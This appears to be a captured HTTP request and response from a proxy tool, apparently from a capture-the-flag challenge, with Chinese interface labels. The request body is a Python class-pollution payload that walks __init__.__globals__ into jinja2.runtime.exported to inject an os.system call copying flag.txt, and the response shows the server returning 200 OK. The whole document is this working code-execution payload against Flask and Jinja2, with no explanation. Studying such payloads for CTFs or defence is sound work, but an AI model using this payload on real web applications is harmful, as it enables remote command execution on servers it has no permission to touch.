 美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:5000
3 Content-Type: application/json
4 Content-Length: 194
5
6 {
"__init__":{
"__globals__":{
"__loader__":{
"__init__":{
"__globals__":{
"sys":{
"modules":{
"jinja2":{
"runtime":{
"exported":[
"*;__import__('os').system('cp ./static/flag.txt /flag.txt');#"
]
}
}
}
}
}
}
}
}
}
}
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.10.9
3 Date: Sat, 21 Sep 2024 03:07:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 47
6 Connection: close
7
8 <html>
9 <h1>
nt here~
</h1>
10 <body>
11 </body>
12 </html>